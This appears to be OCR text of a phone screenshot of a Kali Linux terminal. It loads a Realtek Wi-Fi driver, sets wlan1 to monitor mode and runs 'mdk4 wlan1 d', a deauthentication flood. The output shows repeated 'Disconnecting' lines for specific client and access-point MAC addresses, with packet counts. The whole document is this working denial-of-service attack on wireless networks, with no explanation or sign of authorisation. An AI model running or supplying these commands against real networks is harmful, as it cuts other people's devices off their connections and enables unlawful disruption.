 10:53
窗口 1 No title
root@kali:/# modprobe 88XXau
root@kali:/# lsusb
Bus 002 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 001 Device 003: ID 0bda:8812 Realtek Semiconductor Corp. RTL881
2AU 802.11a/b/g/n/ac 2T2R DB WLAN Adapter
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
root@kali:/# ifconfig wlan1 down
root@kali:/# ifconfig wlan1 up
root@kali:/# ifconfig wlan1 down
root@kali:/# iwconfig wlan1 mode monitor
root@kali:/# ifconfig wlan1 up
root@kali:/# mdk4 wlan1 d
Disconnecting C8:C2:FA:4C:03:D3 from 6C:59:40:D5:19:8A
Packets sent:      1 - Speed:    1 packets/sec
Disconnecting C8:C2:FA:4C:03:D3 from 6C:59:40:D5:19:8A
Packets sent:    137 - Speed:  136 packets/sec
Disconnecting C8:C2:FA:4C:03:D3 from 6C:59:40:D5:19:8A
Packets sent:    313 - Speed:  176 packets/sec
Disconnecting C8:C2:FA:4C:03:D3 from 6C:59:40:D5:19:8A
Packets sent:    321 - Speed:    8 packets/sec
Disconnecting C8:C2:FA:4C:03:D3 from 6C:59:40:D5:19:8A
Packets sent:    329 - Speed:    8 packets/sec
Disconnecting E4:F3:F5:24:EC:2C from E4:F3:F5:24:EC:2C
Packets sent:    333 - Speed:    4 packets/sec
Disconnecting C8:C2:FA:4C:03:D3 from 6C:59:40:D5:19:8A
Packets sent:    353 - Speed:   20 packets/sec
Disconnecting C8:C2:FA:4C:03:D3 from 6C:59:40:D5:19:8A
Packets sent:    365 - Speed:   12 packets/sec
Esc / | ▲ -
Tab Ctrl Alt ◀ ▼ ▶